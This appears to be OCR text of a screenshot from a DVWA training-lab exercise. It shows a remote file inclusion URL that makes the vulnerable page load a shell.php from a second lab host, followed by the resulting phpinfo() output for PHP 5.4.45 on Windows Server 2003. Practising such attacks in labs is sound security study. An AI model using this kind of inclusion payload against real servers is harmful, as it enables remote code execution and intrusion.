 phpinfo()
不安全 192.168.75.100/dvwa/vulnerabilities/fi/?page=http://192.168.75.138/shell.php
PHP Version 5.4.45
System
Windows NT RUNTIME-9274A07 5.2 build 3790 (Windows Server 2003 Enterprise Edition Service Pack
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--with
mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--
11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)
Additional
.ini files
parsed
(none)